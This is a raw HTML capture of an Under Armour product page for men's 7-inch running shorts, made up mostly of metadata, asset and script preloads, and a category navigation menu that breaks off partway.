

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html
body_size: 65663
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Launch Elite Men&#x27;s 7&quot; Shorts | Under Armour</title><meta name="description" content="Shop Under Armour for UA Launch Elite Men&#x27;s 7&quot; Shorts"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Launch Elite Men&#x27;s 7&quot; Shorts | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Launch Elite Men&#x27;s 7&quot; Shorts"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/shorts/ua_launch_elite_mens_7_shorts/1376508.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Launch Elite, Blue, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Launch Elite Men&#x27;s 7&quot; Shorts | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Launch Elite Men&#x27;s 7&quot; Shorts"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Launch Elite, Blue, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
